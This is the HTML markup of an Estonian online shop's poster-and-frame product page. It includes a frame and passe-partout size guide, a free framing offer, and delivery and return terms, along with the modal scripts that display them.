				<div class="col-inner"  >
			
			


		<div class="icon-box featured-box icon-box-left text-left is-xsmall"  style="margin:0px 0px 0px 0px;">
					<div class="icon-box-img" style="width: 24px">
				<div class="icon">
					<div class="icon-inner" >
						<img width="256" height="256" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;256&#039;%20height=&#039;256&#039;%20viewBox=&#039;0%200%20256%20256&#039;%3E%3C/svg%3E" class="attachment-medium size-medium perfmatters-lazy" alt decoding="async" data-src="https://wanderwall.ee/wp-content/uploads/2024/11/box.png" data-srcset="https://wanderwall.ee/wp-content/uploads/2024/11/box.png 256w, https://wanderwall.ee/wp-content/uploads/2024/11/box-32x32.png 32w, https://wanderwall.ee/wp-content/uploads/2024/11/box-100x100.png 100w" data-sizes="(max-width: 256px) 100vw, 256px" /><noscript><img width="256" height="256" src="https://wanderwall.ee/wp-content/uploads/2024/11/box.png" class="attachment-medium size-medium" alt="" decoding="async" srcset="https://wanderwall.ee/wp-content/uploads/2024/11/box.png 256w, https://wanderwall.ee/wp-content/uploads/2024/11/box-32x32.png 32w, https://wanderwall.ee/wp-content/uploads/2024/11/box-100x100.png 100w" sizes="(max-width: 256px) 100vw, 256px" /></noscript>					</div>
				</div>
			</div>
				<div class="icon-box-text last-reset">
									

	<div id="text-4266956037" class="text">
		

<p>Kaup kätte 2-4 tööpäevaga</p>
		
<style>
#text-4266956037 {
  font-size: 0.84rem;
  line-height: 1.85;
}
</style>
	</div>
	

		</div>
	</div>
	
	

		</div>
				
<style>
#col-1764278738 > .col-inner {
  padding: 0px 0px 0px 0px;
  margin: 0px 15px 0px 0px;
}
@media (min-width:550px) {
  #col-1764278738 > .col-inner {
    margin: 0px 15px 0px 0px;
  }
}
</style>
	</div>

	

	<div id="col-1821050178" class="col medium-3 small-12 large-3"  >
				<div class="col-inner"  >
			
			



<div class="parent-container" style="text-align: left;">
  <a class="trigger-popup"
    style="cursor: pointer; display: inline-flex; align-items: center; text-decoration: none; color: inherit;">
    <img src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;0&#039;%20height=&#039;0&#039;%20viewBox=&#039;0%200%200%200&#039;%3E%3C/svg%3E" alt="Ruler Icon" style="width: 25px; height: 25px; margin-right: 6px;" class="perfmatters-lazy" data-src="https://staging.wanderwall.ee/wp-content/uploads/2025/02/ruler.96bdd57f.svg" /><noscript><img src="https://staging.wanderwall.ee/wp-content/uploads/2025/02/ruler.96bdd57f.svg" alt="Ruler Icon"
      style="width: 25px; height: 25px; margin-right: 6px;"></noscript>
    <span style="font-size: 13px; color: rgb(120 120 120 / var(--tw-text-opacity)); line-height: 1;">Loe suuruste infot
    </span>
  </a>
</div>

<div id="Suuruste-info" class="modal-overlay" style="display: none;">
  <div class="modal-box">
    <button id="close-Suuruste-info" class="modal-close-btn">&times;</button>
    <div class="tab-panel active">
      <div class="row"  id="row-518918641">


	<div id="col-867311709" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			


		<div class="icon-box featured-box icon-box-center text-center is-small"  >
					<div class="icon-box-img" style="width: 46px">
				<div class="icon">
					<div class="icon-inner" style="color:rgb(0, 0, 0);">
						<?xml version="1.0" encoding="UTF-8"?>
<!-- Uploaded to: SVG Repo, www.svgrepo.com, Generator: SVG Repo Mixer Tools -->
<svg width="800px" height="800px" viewBox="0 0 36 36" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    
    <title>attention</title>
    <desc>Created with Sketch.</desc>
    <g id="icons" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="ui-gambling-website-lined-icnos-casinoshunter" transform="translate(-2422.000000, -282.000000)" fill="#1C1C1F" fill-rule="nonzero">
            <g id="1" transform="translate(1350.000000, 120.000000)">
                <path d="M1090,162 C1099.94113,162 1108,170.058875 1108,180 C1108,189.941125 1099.94113,198 1090,198 C1080.05887,198 1072,189.941125 1072,180 C1072,170.058875 1080.05887,162 1090,162 Z M1090,186 C1089.44772,186 1089,186.447715 1089,187 C1089,187.552285 1089.44772,188 1090,188 C1090.55228,188 1091,187.552285 1091,187 C1091,186.447715 1090.55228,186 1090,186 Z M1090,172 C1089.44772,172 1089,172.447715 1089,173 L1089,173 L1089,183 C1089,183.552285 1089.44772,184 1090,184 C1090.55228,184 1091,183.552285 1091,183 L1091,183 L1091,173 C1091,172.447715 1090.55228,172 1090,172 Z" id="attention">
</path>
            </g>
        </g>
    </g>
</svg>					</div>
				</div>
			</div>
				<div class="icon-box-text last-reset">
									

<h3><strong><span style="font-size: 13px; color: #222221;">Pöörame tähelepanu, et kui tellid postri koos pildiraami ja paspartuuga, siis Sa valid mõõdu pildiraami suuruse järgi, mitte postri suuruse järgi.<br />
</span></strong></h3>


		</div>
	</div>
	
	

		</div>
					</div>

	


	<div id="col-1620836675" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			

<p>Tegime õige suuruse leidmise Sinu jaoks lihtsaks. <strong>Postri eelvaate pildile kuvatakse automaatselt Sinu valitud raam ja paspartuu</strong>, et saaksid mugavalt leida oma lemmikud.</p>

		</div>
					</div>

	

	<div id="col-928807756" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			

<h3><strong>POSTRID</strong></h3>
<p>Enamik meie postreid on saadaval kõikides soovitud suurustes (v.a. ruudukujulised postrid). Suurus viitab alati tellimuse lõplikule mõõdule. Kui vajad inspiratsiooni õige suuruse valimiseks, soovitame külastada postrite komplektide lehte, kus saad leida ideid galeriiseinadelt, et visualiseerida erinevaid suuruseid eri ruumides.</p>

		</div>
					</div>

	

	<div id="col-257395745" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			

	<div id="text-970859273" class="text">
		

<h3><strong>PILDIRAAMID</strong></h3>
<p>Pildiraamide mõõdud viitavad postrite suurusele, mis raamide sisse sobivad. Tegelik raami suurus võib olenevalt valitud profiilist ja raami laiusest olla veidi suurem. Meie raamid on saadaval nii koos postritega kui ka eraldi.</p>
<p>Kui valid postri koos pildiraamiga, siis <strong>raamime postri sinu eest ära ilma lisatasudeta</strong>. Kui oled juba postri ostnud ja otsid sellele sobivat raami, vali sama suurusega raam nagu on sinu poster. Meie raamidel on kasutajasõbralikud pööratavad klambrid, mis muudavad postri paigaldamise lihtsaks. Kõiki raame saab riputada nii vertikaalselt kui ka horisontaalselt.</p>
		
<style>
#text-970859273 {
  color: rgb(34, 34, 33);
}
#text-970859273 > * {
  color: rgb(34, 34, 33);
}
</style>
	</div>
	

		</div>
					</div>

	

	<div id="col-244145135" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			

<h3><strong>PASPARTUU</strong></h3>
<p>Paspartuu suurus viitab selle <strong>välimistele mõõtudele.</strong> Sisemõõt ehk paspartuu sisemine lõige peab vastama postri suurusele. Pane tähele, et paspartuu sisemõõdu tegelik suurus on ligikaudu 5 mm väiksem igast küljest, et see kataks postri korralikult ära. Altpoolt leiad kõikide meie pildiraamide ja paspartuude suuruste täpsed mõõdud ja juhendi.</p>
<p>Meie valged paspartuud on kõik <strong>valkja tooniga</strong> mitte kriitvalged. Seega tellides valge postri koos paspartuuga, võib paspartuu postri kõrval tunduda kollakama alatooniga.</p>


		</div>
					</div>

	

	<div id="col-1361233939" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			

<h3><strong>KITSAS PASPARTUU</strong></h3>
<p><strong>Paspartuude suurused</strong></p>
<p>21×30 cm paspartuu (sisemõõt: 15x20cm)<br />30×30 cm paspartuu (sisemõõt: 20×20 cm)<br />30×40 cm paspartuu (sisemõõt: 21×30 cm / A4)<br />40×40 cm paspartuu (sisemõõt: 30×30 cm)<br />40×50 cm paspartuu (sisemõõt: 30×40 cm)<br />50×50 cm paspartuu (sisemõõt: 40×40 cm)<br />50×70 cm paspartuu (sisemõõt: 40×50 cm)<br />70×100 cm paspartuu (sisemõõt: 50×70 cm)</p>

		</div>
					</div>

	


</div>
    </div>
  </div>
</div>

<script type="rocketlazyloadscript">window.addEventListener('DOMContentLoaded', function() {
jQuery(document).ready(function ($) {
  $("#Suuruste-info").insertBefore("header");

  $(".trigger-popup").on("click", function (e) {
    e.preventDefault();
    $("#Suuruste-info").fadeIn();
    $("body, html").addClass("no-scroll");
  });

  $("#close-Suuruste-info").on("click", function () {
    $("#Suuruste-info").fadeOut();
    $("body, html").removeClass("no-scroll");
  });

  $(".modal-box").on("click", function (event) {
    event.stopPropagation();
  });

  $(".modal-overlay").on("click", function () {
    $("#Suuruste-info").fadeOut();
    $("body, html").removeClass("no-scroll");
  });
});
});</script>

<style>
  .modal-overlay {
    position: fixed;
    top: 0;
    right: 0;
    width: 100%;
    height: 100%;
    background: #3333334d;
    display: flex;
    justify-content: center;
    z-index: 9999;
  }

  #Suuruste-info .modal-box {
    background: #fff;
    padding: 5rem 2rem 3rem 2rem;
    width: 100%;
    max-width: 600px;
    position: relative;
  }

  #Suuruste-info .tab-panel {
    padding-bottom: 0 !important;
    display: block !important;
    overflow-x: auto;
    height: 100%;
  }

  #Suuruste-info .tab-panel::-webkit-scrollbar {
    display: none;
  }

  #Suuruste-info .tab-panel {
    -ms-overflow-style: none;
    scrollbar-width: none;
  }

  #Suuruste-info .tab-panel .row {
    margin: 0;
  }

  #Suuruste-info .featured-box {
    background: #f7f7f7;
    border-radius: 4px;
    padding: 2rem 0.75rem;
  }

  .modal-close-btn {
    position: absolute;
    top: 3.4rem;
    right: 1.85rem;
    background: transparent;
    border: none;
    font-size: 32px;
    cursor: pointer;
    z-index: 1;
    font-weight: 200;
    padding: 0;
    margin: 0;
    min-height: 20px;
    max-height: 20px;
    line-height: 0;
  }

  .no-scroll {
    overflow: hidden;
  }

  @media only screen and (max-width: 600px) {
    #Suuruste-info .modal-close-btn {
      top: 1rem;
      right: 0.85rem;
    }

    #Suuruste-info .modal-box {
      padding: 3rem 1rem 3rem 1rem;
    }
  }
</style>


		</div>
				
<style>
#col-1821050178 > .col-inner {
  margin: 0px 0px 0px 0px;
}
</style>
	</div>

	


<style>
#row-437999624 > .col > .col-inner {
  padding: 0px 0px -50px 0px;
}
</style>
</div>
<div class="row row-small"  id="row-1356829856">


	<div id="col-571628420" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			

</p>


<style>
    .modal-overlay {
      position: fixed;
      top: 0;
      right: 0;
      width: 100%;
      height: 100%;
      background: rgba(0, 0, 0, 0.5);
      display: flex;
      justify-content: end;
      z-index: 9999;
    }

    .modal-box {
      background: #ffffff; !important;
      padding: 3rem 2rem;
      width: 100%;
      max-width: 600px;
      position: relative;
    }

    .tab-controls {
      display: flex;
      gap: 1rem;
      margin-bottom: 3rem;
    }

    .tab-btn {
      padding: 0px;
      cursor: pointer;
      margin: 0;
      font-size: 13px;
      font-weight: 500;
      position: relative;
    }

    .tab-btn.active:before {
      content: "";
      position: absolute;
      bottom: 1px;
      background: #000;
      width: 100%;
      height: 1px;
    }

    .tab-panel {
      display: none;
      padding-bottom: 5rem;
    }

    .tab-panel.active {
      display: block !important;
      overflow-x: auto;
      height: 100%;
    }

    .modal-close-btn {
      position: absolute;
      top: 3.4rem;
      right: 1.85rem;
      background: transparent;
      border: none;
      font-size: 32px;
      cursor: pointer;
      z-index: 1;
      font-weight: 200;
      padding: 0;
      margin: 0;
    }

    .accordion-button {
      display: flex;
      align-items: center;
      justify-content: space-between;
      width: 100%;
      padding: 2px;
      background: #f8f8f8;
      border: none;
      cursor: pointer;
      font-family: "Montserrat", sans-serif;
      font-size: 14px;
    }

    .accordion-button svg {
      width: 16px;
      height: 16px;
      margin-left: 10px;
    }

    @media only screen and (max-width: 600px) {
      .modal-box {
        padding: 1rem 1rem 3rem 1rem;
      }

      .tab-controls {
        margin-bottom: 2rem;
        flex-direction: column;
      }

      .modal-close-btn {
        top: 1rem;
        right: 0.85rem;
      }

      .tab-panel {
        padding-bottom: 9rem;
      }
    }
  </style>
</head>
<body>

  <div class="accordion">
    <div class="accordion-item">
      <button class="accordion-button trigger-modal" data-modal="tab-kirjeldus">
        Kirjeldus
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"
          stroke-linecap="round" stroke-linejoin="round">
          <line x1="12" y1="5" x2="12" y2="19"></line>
          <line x1="5" y1="12" x2="19" y2="12"></line>
        </svg>
      </button>
    </div>
    <div class="accordion-item">
      <button class="accordion-button trigger-modal" data-modal="tab-tasuta-raamimine">
        Tasuta Raamimisteenus
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"
          stroke-linecap="round" stroke-linejoin="round">
          <line x1="12" y1="5" x2="12" y2="19"></line>
          <line x1="5" y1="12" x2="19" y2="12"></line>
        </svg>
      </button>
    </div>
    <div class="accordion-item">
      <button class="accordion-button trigger-modal" data-modal="tab-kohaletoimetamine">
        Kohaletoimetamine
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"
          stroke-linecap="round" stroke-linejoin="round">
          <line x1="12" y1="5" x2="12" y2="19"></line>
          <line x1="5" y1="12" x2="19" y2="12"></line>
        </svg>
      </button>
    </div>
  </div>

  <div id="accordion-detail-modal" class="modal-overlay" style="display: none;">
    <div class="modal-box">
      <button id="close-modal" class="modal-close-btn">&times;</button>
      <div class="tab-controls">
        <button class="tab-btn" data-tab="tab-kirjeldus">Kirjeldus</button>
        <button class="tab-btn" data-tab="tab-tasuta-raamimine">Tasuta Raamimisteenus</button>
        <button class="tab-btn" data-tab="tab-kohaletoimetamine">Kohaletoimetamine</button>
      </div>
      <div class="tab-panel" id="tab-kirjeldus" style="display: none;"><div class="row"  id="row-1107455931">


	<div id="col-1514061005" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			

<p>Raami oma poster kvaliteetsete premium-raamidega, mis on valmistatud <strong>jätkusuutlikult kasvatatud FSC-sertifitseeritud puidust</strong>. Olgu sinu valik ajatu täispuidust raam, tugev alumiiniumist raam või plastikust pildiraam - iga raam on toodetud ja kokku pandud Eestis, et tagada parim viimistlus ja vastupidavus.</p>
<p>Kõiki raame saab riputada nii <strong>vertikaalselt</strong> kui ka <strong>horisontaalselt</strong>.</p>
<p>Kui oled valinud oma postri suuruse, kuvatakse automaatselt sobivad raami ja paspartuu valikud eelvaate pildile. <strong>Paigaldame ja raamime kõik sinu eest</strong>, et tellimus oleks koheselt valmis seinale riputamiseks. Loe lähemalt meie <strong>tasuta raamimise teenusest eraldi lehel</strong>.</p>
<p>Kui eelistad erksamat värvilist, ruudukujulist raami või soovid osta raame eraldi, <strong><a href="https://wanderwall.ee/tootekategooria/pildiraamid/">vaata siia</a></strong>, et leida meie kogu raamivalik.</p>
<p><strong>Ei ole kindel, millist raami suurust valida?</strong> Kasuta meie <strong>suurusjuhendit</strong>, et leida täiuslik sobivus oma postrile.</p>
<div class="slider-wrapper relative" id="slider-349126249" >
    <div class="slider slider-nav-simple slider-nav-large slider-nav-dark slider-style-normal"
        data-flickity-options='{
            "cellAlign": "center",
            "imagesLoaded": true,
            "lazyLoad": 1,
            "freeScroll": false,
            "wrapAround": true,
            "autoPlay": 5000,
            "pauseAutoPlayOnHover" : true,
            "prevNextButtons": true,
            "contain" : true,
            "adaptiveHeight" : true,
            "dragThreshold" : 10,
            "percentPosition": true,
            "pageDots": true,
            "rightToLeft": false,
            "draggable": true,
            "selectedAttraction": 0.1,
            "parallax" : 0,
            "friction": 0.6        }'
        >
        

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_360453840">
								<div class="img-inner dark" >
			<img width="637" height="800" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;637&#039;%20height=&#039;800&#039;%20viewBox=&#039;0%200%20637%20800&#039;%3E%3C/svg%3E" class="attachment-large size-large perfmatters-lazy" alt decoding="async" data-src="https://wanderwall.ee/wp-content/uploads/2024/11/MP2-637x800.jpg" data-srcset="https://wanderwall.ee/wp-content/uploads/2024/11/MP2-637x800.jpg 637w, https://wanderwall.ee/wp-content/uploads/2024/11/MP2-318x400.jpg 318w, https://wanderwall.ee/wp-content/uploads/2024/11/MP2-768x965.jpg 768w, https://wanderwall.ee/wp-content/uploads/2024/11/MP2-1223x1536.jpg 1223w, https://wanderwall.ee/wp-content/uploads/2024/11/MP2-1630x2048.jpg 1630w, https://wanderwall.ee/wp-content/uploads/2024/11/MP2-600x754.jpg 600w, https://wanderwall.ee/wp-content/uploads/2024/11/MP2-scaled.jpg 2038w" data-sizes="(max-width: 637px) 100vw, 637px" /><noscript><img width="637" height="800" src="https://wanderwall.ee/wp-content/uploads/2024/11/MP2-637x800.jpg" class="attachment-large size-large" alt="" decoding="async" srcset="https://wanderwall.ee/wp-content/uploads/2024/11/MP2-637x800.jpg 637w, https://wanderwall.ee/wp-content/uploads/2024/11/MP2-318x400.jpg 318w, https://wanderwall.ee/wp-content/uploads/2024/11/MP2-768x965.jpg 768w, https://wanderwall.ee/wp-content/uploads/2024/11/MP2-1223x1536.jpg 1223w, https://wanderwall.ee/wp-content/uploads/2024/11/MP2-1630x2048.jpg 1630w, https://wanderwall.ee/wp-content/uploads/2024/11/MP2-600x754.jpg 600w, https://wanderwall.ee/wp-content/uploads/2024/11/MP2-scaled.jpg 2038w" sizes="(max-width: 637px) 100vw, 637px" /></noscript>						
					</div>
								
<style>
#image_360453840 {
  width: 100%;
}
</style>
	</div>
	

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_563073522">
								<div class="img-inner dark" >
			<img width="800" height="800" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;800&#039;%20height=&#039;800&#039;%20viewBox=&#039;0%200%20800%20800&#039;%3E%3C/svg%3E" class="attachment-large size-large perfmatters-lazy" alt decoding="async" data-src="https://wanderwall.ee/wp-content/uploads/2024/08/MP222-800x800.jpg" data-srcset="https://wanderwall.ee/wp-content/uploads/2024/08/MP222-800x800.jpg 800w, https://wanderwall.ee/wp-content/uploads/2024/08/MP222-400x400.jpg 400w, https://wanderwall.ee/wp-content/uploads/2024/08/MP222-280x280.jpg 280w, https://wanderwall.ee/wp-content/uploads/2024/08/MP222-768x768.jpg 768w, https://wanderwall.ee/wp-content/uploads/2024/08/MP222-1536x1536.jpg 1536w, https://wanderwall.ee/wp-content/uploads/2024/08/MP222-2048x2048.jpg 2048w, https://wanderwall.ee/wp-content/uploads/2024/08/MP222-32x32.jpg 32w, https://wanderwall.ee/wp-content/uploads/2024/08/MP222-300x300.jpg 300w, https://wanderwall.ee/wp-content/uploads/2024/08/MP222-600x600.jpg 600w, https://wanderwall.ee/wp-content/uploads/2024/08/MP222-100x100.jpg 100w" data-sizes="(max-width: 800px) 100vw, 800px" /><noscript><img width="800" height="800" src="https://wanderwall.ee/wp-content/uploads/2024/08/MP222-800x800.jpg" class="attachment-large size-large" alt="" decoding="async" srcset="https://wanderwall.ee/wp-content/uploads/2024/08/MP222-800x800.jpg 800w, https://wanderwall.ee/wp-content/uploads/2024/08/MP222-400x400.jpg 400w, https://wanderwall.ee/wp-content/uploads/2024/08/MP222-280x280.jpg 280w, https://wanderwall.ee/wp-content/uploads/2024/08/MP222-768x768.jpg 768w, https://wanderwall.ee/wp-content/uploads/2024/08/MP222-1536x1536.jpg 1536w, https://wanderwall.ee/wp-content/uploads/2024/08/MP222-2048x2048.jpg 2048w, https://wanderwall.ee/wp-content/uploads/2024/08/MP222-32x32.jpg 32w, https://wanderwall.ee/wp-content/uploads/2024/08/MP222-300x300.jpg 300w, https://wanderwall.ee/wp-content/uploads/2024/08/MP222-600x600.jpg 600w, https://wanderwall.ee/wp-content/uploads/2024/08/MP222-100x100.jpg 100w" sizes="(max-width: 800px) 100vw, 800px" /></noscript>						
					</div>
								
<style>
#image_563073522 {
  width: 100%;
}
</style>
	</div>
	

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_45050793">
								<div class="img-inner dark" >
			<img width="599" height="800" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;599&#039;%20height=&#039;800&#039;%20viewBox=&#039;0%200%20599%20800&#039;%3E%3C/svg%3E" class="attachment-large size-large perfmatters-lazy" alt decoding="async" data-src="https://wanderwall.ee/wp-content/uploads/2024/12/1435MP-599x800.jpg" data-srcset="https://wanderwall.ee/wp-content/uploads/2024/12/1435MP-599x800.jpg 599w, https://wanderwall.ee/wp-content/uploads/2024/12/1435MP-300x400.jpg 300w, https://wanderwall.ee/wp-content/uploads/2024/12/1435MP-768x1025.jpg 768w, https://wanderwall.ee/wp-content/uploads/2024/12/1435MP-600x801.jpg 600w, https://wanderwall.ee/wp-content/uploads/2024/12/1435MP.jpg 1000w" data-sizes="(max-width: 599px) 100vw, 599px" /><noscript><img width="599" height="800" src="https://wanderwall.ee/wp-content/uploads/2024/12/1435MP-599x800.jpg" class="attachment-large size-large" alt="" decoding="async" srcset="https://wanderwall.ee/wp-content/uploads/2024/12/1435MP-599x800.jpg 599w, https://wanderwall.ee/wp-content/uploads/2024/12/1435MP-300x400.jpg 300w, https://wanderwall.ee/wp-content/uploads/2024/12/1435MP-768x1025.jpg 768w, https://wanderwall.ee/wp-content/uploads/2024/12/1435MP-600x801.jpg 600w, https://wanderwall.ee/wp-content/uploads/2024/12/1435MP.jpg 1000w" sizes="(max-width: 599px) 100vw, 599px" /></noscript>						
					</div>
								
<style>
#image_45050793 {
  width: 100%;
}
</style>
	</div>
	

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_93201080">
								<div class="img-inner dark" >
			<img width="800" height="800" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;800&#039;%20height=&#039;800&#039;%20viewBox=&#039;0%200%20800%20800&#039;%3E%3C/svg%3E" class="attachment-large size-large perfmatters-lazy" alt decoding="async" data-src="https://wanderwall.ee/wp-content/uploads/2024/09/1402MP-800x800.jpg" data-srcset="https://wanderwall.ee/wp-content/uploads/2024/09/1402MP-800x800.jpg 800w, https://wanderwall.ee/wp-content/uploads/2024/09/1402MP-400x400.jpg 400w, https://wanderwall.ee/wp-content/uploads/2024/09/1402MP-280x280.jpg 280w, https://wanderwall.ee/wp-content/uploads/2024/09/1402MP-768x768.jpg 768w, https://wanderwall.ee/wp-content/uploads/2024/09/1402MP-1536x1536.jpg 1536w, https://wanderwall.ee/wp-content/uploads/2024/09/1402MP-32x32.jpg 32w, https://wanderwall.ee/wp-content/uploads/2024/09/1402MP-300x300.jpg 300w, https://wanderwall.ee/wp-content/uploads/2024/09/1402MP-600x600.jpg 600w, https://wanderwall.ee/wp-content/uploads/2024/09/1402MP-100x100.jpg 100w, https://wanderwall.ee/wp-content/uploads/2024/09/1402MP.jpg 1588w" data-sizes="(max-width: 800px) 100vw, 800px" /><noscript><img width="800" height="800" src="https://wanderwall.ee/wp-content/uploads/2024/09/1402MP-800x800.jpg" class="attachment-large size-large" alt="" decoding="async" srcset="https://wanderwall.ee/wp-content/uploads/2024/09/1402MP-800x800.jpg 800w, https://wanderwall.ee/wp-content/uploads/2024/09/1402MP-400x400.jpg 400w, https://wanderwall.ee/wp-content/uploads/2024/09/1402MP-280x280.jpg 280w, https://wanderwall.ee/wp-content/uploads/2024/09/1402MP-768x768.jpg 768w, https://wanderwall.ee/wp-content/uploads/2024/09/1402MP-1536x1536.jpg 1536w, https://wanderwall.ee/wp-content/uploads/2024/09/1402MP-32x32.jpg 32w, https://wanderwall.ee/wp-content/uploads/2024/09/1402MP-300x300.jpg 300w, https://wanderwall.ee/wp-content/uploads/2024/09/1402MP-600x600.jpg 600w, https://wanderwall.ee/wp-content/uploads/2024/09/1402MP-100x100.jpg 100w, https://wanderwall.ee/wp-content/uploads/2024/09/1402MP.jpg 1588w" sizes="(max-width: 800px) 100vw, 800px" /></noscript>						
					</div>
								
<style>
#image_93201080 {
  width: 100%;
}
</style>
	</div>
	

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_16059685">
								<div class="img-inner dark" >
			<img width="828" height="800" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;828&#039;%20height=&#039;800&#039;%20viewBox=&#039;0%200%20828%20800&#039;%3E%3C/svg%3E" class="attachment-large size-large perfmatters-lazy" alt decoding="async" data-src="https://wanderwall.ee/wp-content/uploads/2024/06/1358MP-1-scaled-828x800.webp" data-srcset="https://wanderwall.ee/wp-content/uploads/2024/06/1358MP-1-scaled-828x800.webp 828w, https://wanderwall.ee/wp-content/uploads/2024/06/1358MP-1-scaled-414x400.webp 414w, https://wanderwall.ee/wp-content/uploads/2024/06/1358MP-1-scaled-768x742.webp 768w, https://wanderwall.ee/wp-content/uploads/2024/06/1358MP-1-scaled-1536x1484.webp 1536w, https://wanderwall.ee/wp-content/uploads/2024/06/1358MP-1-scaled-2048x1978.webp 2048w, https://wanderwall.ee/wp-content/uploads/2024/06/1358MP-1-scaled-600x580.webp 600w" data-sizes="(max-width: 828px) 100vw, 828px" /><noscript><img width="828" height="800" src="https://wanderwall.ee/wp-content/uploads/2024/06/1358MP-1-scaled-828x800.webp" class="attachment-large size-large" alt="" decoding="async" srcset="https://wanderwall.ee/wp-content/uploads/2024/06/1358MP-1-scaled-828x800.webp 828w, https://wanderwall.ee/wp-content/uploads/2024/06/1358MP-1-scaled-414x400.webp 414w, https://wanderwall.ee/wp-content/uploads/2024/06/1358MP-1-scaled-768x742.webp 768w, https://wanderwall.ee/wp-content/uploads/2024/06/1358MP-1-scaled-1536x1484.webp 1536w, https://wanderwall.ee/wp-content/uploads/2024/06/1358MP-1-scaled-2048x1978.webp 2048w, https://wanderwall.ee/wp-content/uploads/2024/06/1358MP-1-scaled-600x580.webp 600w" sizes="(max-width: 828px) 100vw, 828px" /></noscript>						
					</div>
								
<style>
#image_16059685 {
  width: 100%;
}
</style>
	</div>
	


     </div>

     <div class="loading-spin dark large centered"></div>

	</div>



		</div>
					</div>

	

	<div id="col-461639474" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			


		</div>
					</div>

	

</div></div>
      <div class="tab-panel" id="tab-tasuta-raamimine" style="display: none;"><p><strong>Tellides postri koos pildiraamiga, siis raamime kõik Sinu eest täiesti tasuta</strong>, nii et tellimus on kätte saades kohe valmis seinale riputamiseks. Kui lisad tellimusele ka <strong>sobiva paspartuu</strong>, lisame selle koos postri ja raamiga – see kuulub samuti meie tasuta raamimise teenuse hulka.</p>
<p><strong>Oluline märkus postri ja paspartuu kohta:</strong> postri paspartuu külge kinnitamiseks kasutame <strong>teipi</strong>, mis muudab postri hilisema vahetamise keeruliseks.</p>
	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_614035753">
								<div class="img-inner dark" >
			<img width="600" height="450" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;600&#039;%20height=&#039;450&#039;%20viewBox=&#039;0%200%20600%20450&#039;%3E%3C/svg%3E" class="attachment-original size-original perfmatters-lazy" alt decoding="async" data-src="https://wanderwall.ee/wp-content/uploads/2023/02/passepartout-bedeckt-3mm_600x600-1.jpeg" data-srcset="https://wanderwall.ee/wp-content/uploads/2023/02/passepartout-bedeckt-3mm_600x600-1.jpeg 600w, https://wanderwall.ee/wp-content/uploads/2023/02/passepartout-bedeckt-3mm_600x600-1-533x400.jpeg 533w" data-sizes="(max-width: 600px) 100vw, 600px" /><noscript><img width="600" height="450" src="https://wanderwall.ee/wp-content/uploads/2023/02/passepartout-bedeckt-3mm_600x600-1.jpeg" class="attachment-original size-original" alt="" decoding="async" srcset="https://wanderwall.ee/wp-content/uploads/2023/02/passepartout-bedeckt-3mm_600x600-1.jpeg 600w, https://wanderwall.ee/wp-content/uploads/2023/02/passepartout-bedeckt-3mm_600x600-1-533x400.jpeg 533w" sizes="(max-width: 600px) 100vw, 600px" /></noscript>						
					</div>
								
<style>
#image_614035753 {
  width: 100%;
}
</style>
	</div>
	</div>
      <div class="tab-panel" id="tab-kohaletoimetamine" style="display: none;"><div class="row"  id="row-1825656669">


	<div id="col-835653499" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			

<p>Kõik tellimused saadetakse välja meie kohalikust <strong>Tallinna laost.</strong></p>
<p>Sinu tellimus pakitakse turvaliselt ja saadetakse kohale meie usaldusväärsete kullerpartnerite kaudu. Kvaliteetse ja kiire tarne tagamiseks saadame tellimused, mis sisaldavad postreid ja pildiraame suuruses 50x70cm või 70x100cm, otse kulleriga koduukseni, et tagada paki täiuslik seisukord.</p>
<p>Sõltuvalt asukohast <strong>kulub tarnele üldiselt 2 – 4 tööpäeva</strong> ja <strong>a</strong><strong>lates 69 EUR ostust pakume tasuta kohaletoimetamist.</strong> Juhul, kui mingil põhjusel on toode vaja meile tagastada, siis <strong>garanteerime 14-päevase tasuta tagastusõiguse.</strong></p>
<p>Kõik tellimused sisaldavad <strong>jälgimisvõimalust</strong>, et saaksid oma saadetise teekonda reaalajas jälgida. Pärast tellimuse väljasaatmist saad eraldi e-kirja koos jälgimisinfoga.</p>

		</div>
					</div>

	

	<div id="col-1477424323" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_957407123">
								<div class="img-inner dark" >
